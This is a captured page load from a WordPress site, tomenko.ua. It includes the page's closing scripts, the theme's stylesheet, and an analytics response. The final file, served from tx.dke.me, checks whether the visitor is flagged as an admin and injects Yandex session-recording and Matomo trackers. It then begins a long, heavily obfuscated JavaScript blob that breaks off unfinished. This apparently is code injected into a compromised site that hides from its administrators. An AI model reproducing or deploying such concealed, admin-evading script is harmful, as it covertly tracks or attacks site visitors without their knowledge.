var DavesWordPressLiveSearchConfig = {"resultsDirection":"down","showThumbs":"true","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"3","xOffset":"0","yOffset":"0","blogURL":"https:\/\/tomenko.ua","ajaxURL":"https:\/\/tomenko.ua\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\" role=\"presentation\" aria-hidden=\"true\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tomenko.ua/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js' id='daves-wordpress-live-search-js'></script>
<script type='text/javascript' src='https://tomenko.ua/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js' id='excanvas-js'></script>
<script type='text/javascript' src='https://tomenko.ua/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js' id='spinners-js'></script>
<script type='text/javascript' src='https://tomenko.ua/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://tomenko.ua/wp-content/plugins/wordpress-bootstrap-css/resources/bootstrap-2.3.2/js/bootstrap.js' id='bootstrap-all-min-js'></script>
<script type='text/javascript' src='https://tomenko.ua/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tomenko.ua/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js' id='wp-jquery-lightbox-js'></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-19288846-5', 'auto');
  ga('send', 'pageview');

</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-19288846-10', 'auto');
  ga('send', 'pageview');

</script>

<!--
<script type="text/javascript">

function windowSize(){
    if ($(window).width() <= '995'){
		Cufon.set('fontFamily', 'Yakutovych').replace('#site-title a.name', {fontSize: '44px'});
    } else {
		Cufon.set('fontFamily', 'Yakutovych').replace('#site-title a.name', {fontSize: '32px'});
		$('#site-title a.site').css('margin', '0 0 0 -40px');
    }
	$('img[alt]').removeAttr('title');
}

$(window).on('load resize',windowSize);

</script>
-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 41/136 objects using Memcached
Page Caching using Memcached 
Database Caching using Memcached (Request-wide modification query)

Served from: tomenko.ua @ 2026-01-18 05:03:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://tomenko.ua/wp-content/themes/reference/style.css
body_size: 7553
content:
/*
Theme Name: Reference
Theme URI: http://supersitewebhosting.com/free-wordpress-theme-reference/
Description: This theme features additional widget areas in all the important locations, including a top banner, a menu widget area (perfect for text links ads), three top boxes (perfect for latest news or lead generation forms), as well as 4 bottom area widget boxes (perfect for blogrolls or an "About" paragraph).
Author: SuperSite
Version: 1.6
Tags: black, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, rtl-language-support, editor-style
*/


/* Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */
body { 
	background: #F0F1F9;
}
ul {
	list-style-type: none;
}
.wp-post-image {
	min-width: 100%;
}
img[class*="wp-image-"] {
	margin: 0 10px 10px 0;
}
div.wp-caption p.wp-caption-text {
	color: #B06600;
	font-size: 13px;
}
h3 {
	color: #B06600;
}
#site-title {
	background-color: rgb(210,212,230);
	/* IE5.5 - IE7 */
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#FFFFFFFF,EndColorStr=#D2D4E6E6);
	/* IE8 */
	-ms-filter: "progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#FFFFFFFF,EndColorStr=#D2D4E6CE6)"
	background-image: linear-gradient(bottom, rgb(210,212,230) 8%, rgb(253,253,253) 54%);
	background-image: -o-linear-gradient(bottom, rgb(210,212,230) 8%, rgb(253,253,253) 54%);
	background-image: -moz-linear-gradient(bottom, rgb(210,212,230) 8%, rgb(253,253,253) 54%);
	background-image: -webkit-linear-gradient(bottom, rgb(210,212,230) 8%, rgb(253,253,253) 54%);
	background-image: -ms-linear-gradient(bottom, rgb(210,212,230) 8%, rgb(253,253,253) 54%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.08, rgb(210,212,230)),
		color-stop(0.54, rgb(253,253,253))
	);

	text-align: center;
	margin: 0;
}
#site-title img {
	display:inline-block;
	height: 250px;
	text-align: left;
}
*+html #site-title a {
	display:block;
}

div#site-title span.personal,
h1#site-title span.personal {
	padding: 100px 0 0 50px;
	text-align: center;
}
div#site-title span.personal a {
	margin: 0 0 0 -145px;
}
div#site-title span.personal a.name {
	margin: 0 0 0 -5px;
}

#site-title span {
	display: inline-block;
	vertical-align: middle;
}
#site-title a.name {
	color: #727e87;
	display: inline-block;
	font-size: 50px;
	text-align: left;
}
#site-title a.site {
	color: #d67e03;
	display: inline-block;
	font-size: 40px;
	letter-spacing: 3px;
	margin: 0px 0 0 -140px;
	position: relative;
	text-align: left;
	top: -15px;
}
.mod-main-menu {
	padding-right: 0;
}
.mod-sidebar ul, .mod-sidebar form {
	margin: 0;
}
.mod-header-search input {
	background: url("images/search.png") no-repeat scroll 2% 50% #fff;
	padding: 4px 6px 4px 22px;
	width: 120%;
}
#banner-widget-area {
	margin: 5px;
}
#banner-widget-area input {
	margin: 0;
}
.poshuk {
	float: right;
	margin: 0 0 15px;
	width: 70%;
}
a.awesome.fb {
	background: url("images/fb-login-icon.png") no-repeat scroll 5px center;
	display: inline-block;
	min-height: 20px;
	padding: 10px 0 10px 10px;
	margin: 0 0 15px;
	text-decoration: none;
	width: 27px;
}
a.awesome.kt {
background: url("https://tomenko.ua/wp-content/uploads/2015/06/obozrevatel.png") no-repeat scroll 5px center;
	display: inline-block;
	min-height: 20px;
	padding: 10px 0 10px 10px;
	margin: 0 0 15px;
	text-decoration: none;
	width: 27px;
}

.navbar {
	background: url(images/navigation-background.png) bottom left repeat-x;
	padding: 0 0 25px;
}

.navbar .nav > li > a {
	color: #727e87;
	font-size: 15px;
	font-weight: bold;
	padding: 11px;
}
.navbar .nav > li > a:hover {
	color: #c48a34;
}

.section-main {
	border: 2px solid #727E87;
	margin: 0 0 25px;

	/* IE10 Consumer Preview */ 
	background-image: -ms-linear-gradient(top, #FFFFFF 0%, #F2F2F2 100%);

	/* Mozilla Firefox */ 
	background-image: -moz-linear-gradient(top, #FFFFFF 0%, #F2F2F2 100%);

	/* Opera */ 
	background-image: -o-linear-gradient(top, #FFFFFF 0%, #F2F2F2 100%);

	/* Webkit (Safari/Chrome 10) */ 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFFFFF), color-stop(1, #F2F2F2));

	/* Webkit (Chrome 11+) */ 
	background-image: -webkit-linear-gradient(top, #FFFFFF 0%, #F2F2F2 100%);

	/* W3C Markup, IE10 Release Preview */ 
	background-image: linear-gradient(to bottom, #FFFFFF 0%, #F2F2F2 100%);
}

.section-main [class*="span"] {
	padding: 10px;
}

.section-secondary .image [class*="span"] {
	padding: 0 50px;
	margin-left: -50px;
}

.mod-sidebar .header a {
	color: #727E87;
	font-size: 15px;
	line-height: 36px;
	position: relative;
        top: 13px;
}
.mod-sidebar .header a:hover {
	color: #555;
}
.mod-moi-planu {
	margin: 7px 0;
	padding: 0;
}
.mod-moi-planu .date-time {
	color: #727e87;
	font-weight: bold;
}
.mod-moi-planu .continue-reading {
	font-weight: bold;
	text-decoration: none;
}

.block-poshuk {
	min-width: 74px;
}
.post {
	margin: 0 0 25px;
}
.post .entry-title,
.post .entry-title a {
	color: #B06600;
	font-size: 21px;
	line-height: 26px;
	margin: 0;
	text-decoration: none;
}
.post .entry-title a:hover {
	color: #d67e03;
}
.section-secondary .post .entry-title a {
	font-size: 18px;
	line-height: 24px;
}
.post .date-time {
	color: #727e87;
	font-weight: bold;
}
.post .continue-reading {
	font-weight: bold;
	text-decoration: none;
}
.post .entry-summary, .post .entry-content {
	margin: 3px 0 0;
}
.entry-summary.post.mod-golovna {
	margin: 5px 0 0;
}
.entry-summary.post.mod-zvitu a {
	color: #B06600;
}
a {
	color: #545762;
	text-decoration: none;
}
a:hover {
	color: #727e87;
}
div.entry-content a {
	color: #B06600;
}
div.entry-content a img.alignleft {
	float: left;
}
div.entry-content p img.alignleft {
	float: left;
}
div.alignleft {
	float: left;
}
.pagination .wp-paginate li span.title {
	display: none;
}
.pagination .wp-paginate li a {
	color: #727e87;
	font-weight: bold;
}
.pagination .wp-paginate li a:hover {
	color: #545762;
}
.pagination .wp-paginate .current {
	background: #E5E5E5;
	box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
	border: 1px solid #ddd;
	color: #545762;
	font-weight: bold;
	padding: 4px 8px;
}

#mod-moi-proekru a {
	color: #727E87;
	font-size: 15px;
	background: none;
	font-weight: bold;
	padding: 0;
	line-height: 40px;
}
#mod-moi-proekru a:hover {
	color: #555;
}
#mod-moi-proekru navbar-inner {
	padding: 0 20px;
}

.my-projects .entry-title,
.my-projects .entry-title a {
	color: #B06600;
	font-size: 16px;
	line-height: 20px;
	margin: 4px 0 20px;
	text-decoration: none;
}
.my-projects .entry-title a:hover {
	color: #d67e03;
}

#footer {
	background: url(images/footer-background.png) top left repeat-x;
	color: #727E87;
	font-size: 12px;	
	font-weight: bold;
	padding: 25px 0 0;
}
#footer .navbar-inner {
	padding: 0;
}
#site-info {
	padding: 5px 20px;
}
#footer span {
	font-size: 10px;
	margin: 0 9px;
}
#footer a {
	color: #555;
	font-size: 13px;
}
#footer a:hover {
	color: #727E87;
}
.wordpress-site {
	background: url(images/wordpress.png) center left no-repeat;
	color: #333;
	display:inline-block;
	padding: 0 5px 0 0;
	text-align: right;
	text-decoration: none;
	height: 16px;
	line-height: 18px;
	width: 16px;
}
.mod-wordpress {
	text-align: right;
}
.mod-bigmir {
	text-align: right;
}
.ridna-kraina {
	width: 70px;
}

label.screen-reader-text {
	display: none;
}

input#searchsubmit {
	display: none;
}

.entry-content ul {
	list-style-type: disc;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2096786475&t=pageview&_s=1&dl=https%3A%2F%2Ftomenko.ua%2Ffotoalbom%2Fden-konstytutsiji-2013%2Fattachment%2Fdsc_1407-1%2F&ul=en-us%40posix&dt=DSC_1407-1%20-%20%D0%9C%D0%B8%D0%BA%D0%BE%D0%BB%D0%B0%20%D0%A2%D0%BE%D0%BC%D0%B5%D0%BD%D0%BA%D0%BE%D0%9C%D0%B8%D0%BA%D0%BE%D0%BB%D0%B0%20%D0%A2%D0%BE%D0%BC%D0%B5%D0%BD%D0%BA%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=173564176&gjid=1026709143&cid=327834613.1768701849&tid=UA-19288846-5&_gid=2035336535.1768701849&_r=1&_slc=1&z=1736799809
body_size: -449
content:
2,cG-KES0LYD46M

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tx.dke.me/
body_size: 352885
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(97642155, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/97642155";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2